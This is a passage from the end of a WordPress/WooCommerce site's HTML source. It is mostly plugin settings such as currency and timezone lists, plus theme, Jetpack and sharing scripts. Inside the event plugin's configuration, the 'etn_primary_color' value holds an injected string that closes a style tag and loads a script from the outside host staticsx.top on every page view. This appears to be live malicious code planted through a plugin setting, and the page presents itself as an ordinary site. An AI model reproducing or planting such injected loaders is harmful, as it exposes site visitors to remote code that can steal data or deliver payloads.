pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"m\/d\/Y","date_format_string":"01\/21\/2026","time_format":"H:i","time_format_string":"00:01","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.28","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"46d68390c9","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=5556d15c96e27274a6b1" id="etn-public-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"8c882adad6","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Carregando\u2026","wooCartStyle":"drop_down","ajax_url":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/www.mundoemfoco.org\/carrinho\/","cart_redirect_after_add":"no","view_cart":"Ver carrinho","floating_bar":"on","grouped_text":"Ver produtos","multistep_checkout_error":"Alguns campos obrigat\u00f3rios est\u00e3o vazios. Preencha os campos obrigat\u00f3rios para ir para a pr\u00f3xima etapa."};
</script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.0.9" id="oceanwp-main-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.0.9" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.0.9" id="oceanwp-drop-down-search-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.0.9" id="ow-magnific-popup-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.0.9" id="oceanwp-lightbox-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.0.9" id="ow-flickity-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.0.9" id="oceanwp-slider-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.0.9" id="oceanwp-scroll-effect-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.0.9" id="oceanwp-scroll-top-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.0.9" id="oceanwp-select-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/ow-infinite-scroll.min.js?ver=4.0.9" id="oceanwp-infinite-scroll-js"></script>
<script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"8c882adad6","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Carregando\u2026","wooCartStyle":"drop_down","ajax_url":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/www.mundoemfoco.org\/carrinho\/","cart_redirect_after_add":"no","view_cart":"Ver carrinho","floating_bar":"on","grouped_text":"Ver produtos","multistep_checkout_error":"Alguns campos obrigat\u00f3rios est\u00e3o vazios. Preencha os campos obrigat\u00f3rios para ir para a pr\u00f3xima etapa."};
</script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=4.0.9" id="oceanwp-woocommerce-custom-features-js"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-quick-view.min.js?ver=4.0.9" id="oceanwp-woo-quick-view-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-mini-cart.min.js?ver=4.0.9" id="oceanwp-woo-mini-cart-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"71392076\",\"post\":\"5763\",\"tz\":\"-3\",\"srv\":\"www.mundoemfoco.org\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "71392076", "5763" ]);
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/jetpack/14.6/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script id="sharing-js-js-extra">
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
</script>
<script src="https://c0.wp.com/p/jetpack/14.6/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script id="sharing-js-js-after">
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260121#ver=20260121&#038;lang=pt-br' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d6f6561b0bb74de8823c0610c66a0b94","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
